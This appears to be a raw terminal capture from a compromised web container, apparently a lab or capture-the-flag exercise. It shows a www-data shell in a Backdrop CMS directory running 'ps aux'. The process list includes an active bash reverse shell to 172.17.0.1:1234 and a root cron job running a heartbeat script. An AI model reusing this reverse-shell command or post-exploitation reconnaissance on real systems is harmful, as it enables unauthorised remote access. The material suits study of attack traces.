 www-data@90c7f522b842:/var/www/html/backdrop/modules/reference$ ps aux
ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0   4324  3084 pts/0    Ss   Dec02   0:00 /bin/bash /root/docker-entrypoint.sh
root          22  0.0  0.0   8660  3816 ?        S    Dec02   0:00 /usr/sbin/vsftpd
root          69  0.0  0.0   2864  1728 pts/0    S    Dec02   0:00 /bin/sh /usr/bin/mysqld_safe
mysql        184  0.1  5.4 1576180 219284 pts/0  Sl   Dec02   3:46 /usr/sbin/mariadbd --basedir=/usr --datadir=/var/lib/mysql
d/mysqld.pid --socket=/run/mysqld/mysqld.sock
root         185  0.0  0.0   6016  1524 pts/0    S    Dec02   0:00 logger -t mysqld -p daemon error
root         272  0.0  0.6 212096 24184 ?        Ss   Dec02   0:07 /usr/sbin/apache2 -k start
root         297  0.0  0.0   3872  2080 ?        Ss   Dec02   0:01 /usr/sbin/cron -P
root         299  0.0  0.0   4588  3572 pts/0    S+   Dec02   0:00 /bin/bash
www-data   45390  0.0  1.0 218144 43300 ?        S    01:33   0:01 /usr/sbin/apache2 -k start
www-data   45399  0.0  0.9 215868 39904 ?        S    01:33   0:00 /usr/sbin/apache2 -k start
www-data   45400  0.0  0.9 215764 39216 ?        S    01:33   0:00 /usr/sbin/apache2 -k start
www-data   45402  0.0  1.0 217820 41072 ?        S    01:33   0:00 /usr/sbin/apache2 -k start
www-data   45597  0.0  0.9 215788 39864 ?        S    01:40   0:00 /usr/sbin/apache2 -k start
www-data   45863  0.0  1.1 218072 44820 ?        S    01:55   0:00 /usr/sbin/apache2 -k start
www-data   45867  0.0  1.0 218188 42896 ?        S    01:55   0:00 /usr/sbin/apache2 -k start
www-data   46001  0.0  0.9 216084 39888 ?        S    02:02   0:00 /usr/sbin/apache2 -k start
www-data   46073  0.0  1.0 217764 40868 ?        S    02:06   0:00 /usr/sbin/apache2 -k start
www-data   46081  0.0  0.8 213820 32460 ?        S    02:07   0:00 /usr/sbin/apache2 -k start
www-data   46218  0.0  0.0   2864   948 ?        S    02:12   0:00 sh -c bash -c 'bash -i >& /dev/tcp/172.17.0.1/1234 0>&1'
www-data   46219  0.0  0.0   4324  3160 ?        S    02:12   0:00 bash -c bash -i >& /dev/tcp/172.17.0.1/1234 0>&1
www-data   46220  0.0  0.0   4588  3692 ?        S    02:12   0:00 bash -i
root       47092  0.0  0.0   6372  3568 ?        S    02:58   0:00 /usr/sbin/CRON -P
root       47094  0.0  0.0   2864   944 ?        Ss   02:58   0:00 /bin/sh -c sleep 45; /bin/bash /opt/heartbeat.sh
root       47095  0.0  0.0   2772   968 ?        S    02:58   0:00 sleep 45
www-data   47103  0.0  0.0   6908  1528 ?        R    02:58   0:00 ps aux
www-data@90c7f522b842:/var/www/html/backdrop/modules/reference$